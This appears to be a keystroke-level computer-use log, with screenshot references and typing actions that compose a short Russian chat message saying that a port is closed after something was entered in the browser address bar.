
{"action": "type", "text": "нап"}

{"action": "type", "text": "исал local"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "адресной строке это"}

{"action": "type", "text": ", поэтому и гово"}

{"action": "type", "text": "рю, что порт "}
{"action": "type", "text": "закрыт"}

{"action": "key", "text": "Return"}
